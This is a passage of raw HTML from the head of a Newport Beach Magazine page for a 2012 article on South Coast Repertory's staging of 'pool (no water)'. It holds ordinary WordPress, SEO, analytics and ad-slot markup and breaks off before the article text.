

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/reaching-new-depths/
body_size: 25901
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reaching New Depths - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/reaching-new-depths/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reaching New Depths - Newport Beach Magazine" />
	<meta property="og:description" content="South Coast Repertory’s latest production explores a pool of raw emotions. &#8211; By Kinney Littlefield South Coast Repertory dives deep into daring drama with the brash contemporary British play, “pool (no water),” May 4 – 6. Part of SCR’s way-fringe Studio series in its 94-seat Nicholas Studio, “pool” is provocative with a capital “P” despite its [&hellip;]" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/reaching-new-depths/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2012-04-30T19:29:42+00:00" />
	<meta property="article:modified_time" content="2012-10-30T20:41:46+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#article","isPartOf":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/"},"author":{"name":"Newport Beach Magazine","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"headline":"Reaching New Depths","datePublished":"2012-04-30T19:29:42+00:00","dateModified":"2012-10-30T20:41:46+00:00","mainEntityOfPage":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/"},"wordCount":540,"commentCount":0,"image":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg","keywords":["Newport Beach","Newport Beach Magazine","pool (no water)","Reaching New Depths","South Coast Repertory"],"articleSection":["Art"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newportbeachmagazine.com/reaching-new-depths/#respond"]}]},{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/reaching-new-depths/","url":"https://www.newportbeachmagazine.com/reaching-new-depths/","name":"Reaching New Depths - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg","datePublished":"2012-04-30T19:29:42+00:00","dateModified":"2012-10-30T20:41:46+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"breadcrumb":{"@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/reaching-new-depths/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg","width":615,"height":376},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/reaching-new-depths/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Reaching New Depths"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Reaching New Depths Comments Feed" href="https://www.newportbeachmagazine.com/reaching-new-depths/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/1017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=1017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
